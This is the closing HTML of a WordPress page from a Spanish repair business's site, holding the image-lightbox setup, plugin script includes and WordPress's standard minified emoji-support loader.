			$("a[href$=\'jpg\'],a[href$=\'jpeg\'],a[href$=\'png\'],a[href$=\'bmp\'],a[href$=\'gif\'],a[href$=\'JPG\'],a[href$=\'JPEG\'],a[href$=\'PNG\'],a[href$=\'BMP\'],a[href$=\'GIF\']").colorbox(colorboxSettings); 
		});;
//# sourceURL=colorbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.reparacioneshag.es/wp-content/plugins/simple-colorbox/scripts/jquery.colorbox-min.js?ver=1" id="colorbox-js"></script>
<script type="text/javascript" src="https://www.reparacioneshag.es/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.reparacioneshag.es/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.min.js?ver=3.2.0" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://www.reparacioneshag.es/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.carousel.min.js?ver=3.2.0" id="jquery-cycle2-carousel-js"></script>
<script type="text/javascript" src="https://www.reparacioneshag.es/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.swipe.min.js?ver=3.2.0" id="jquery-cycle2-swipe-js"></script>
<script type="text/javascript" src="https://www.reparacioneshag.es/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.tile.min.js?ver=3.2.0" id="jquery-cycle2-tile-js"></script>
<script type="text/javascript" src="https://www.reparacioneshag.es/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.video.min.js?ver=3.2.0" id="jquery-cycle2-video-js"></script>
<script type="text/javascript" src="https://www.reparacioneshag.es/wp-content/plugins/cyclone-slider/templates/dark/script.js?ver=3.2.0" id="cyclone-template-script-dark-0-js"></script>
<script type="text/javascript" src="https://www.reparacioneshag.es/wp-content/plugins/cyclone-slider/templates/thumbnails/script.js?ver=3.2.0" id="cyclone-template-script-thumbnails-0-js"></script>
<script type="text/javascript" src="https://www.reparacioneshag.es/wp-content/plugins/cyclone-slider/libs/vimeo-player-js/player.js?ver=3.2.0" id="vimeo-player-js-js"></script>
<script type="text/javascript" src="https://www.reparacioneshag.es/wp-content/plugins/cyclone-slider/js/client.js?ver=3.2.0" id="cyclone-client-js"></script>
<script type="text/javascript" src="https://www.reparacioneshag.es/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.4.1" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.reparacioneshag.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.reparacioneshag.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>